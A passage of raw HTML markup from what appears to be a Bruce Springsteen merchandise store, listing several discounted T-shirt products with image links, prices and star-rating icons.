  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="7">
    <a href="https://brucespringsteenmerch.com/product/ngbdo87568-bruce-springsteen-bruce-springsteenbruce-springsteenbruce-springsteen-bruce-springsteenbruce-springsteen-classic-t-shirt-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/17/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="bruce springsteen Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/ngbdo87568-bruce-springsteen-bruce-springsteenbruce-springsteenbruce-springsteen-bruce-springsteenbruce-springsteen-classic-t-shirt-rb1608" class="capitalize hover:underline leading-3">bruce springsteen Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="6">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-classic-t-shirt-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/12/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u2-1-small.jpg?w=250&amp;h=250"
                alt="Bruce Springsteen The River Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-classic-t-shirt-rb1608-2" class="capitalize hover:underline leading-3">Bruce Springsteen The River Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="5">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-classic-t-shirt-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/372/conversions/BSP134166-front_1000x1000-small.webp?w=250&amp;h=250"
                alt="Bruce Springsteen  Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-classic-t-shirt-rb1608-2" class="capitalize hover:underline leading-3">Bruce Springsteen  Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="4">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-classic-t-shirt-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/6/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-3-small.jpg?w=250&amp;h=250"
                alt="bruce springsteen naxart studiot Classic T-Shirt RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studiot-classic-t-shirt-rb1608" class="capitalize hover:underline leading-3">bruce springsteen naxart studiot Classic T-Shirt RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
